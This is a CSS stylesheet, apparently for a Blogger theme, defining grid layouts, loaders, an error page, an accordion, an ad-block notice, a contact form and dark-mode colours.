.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
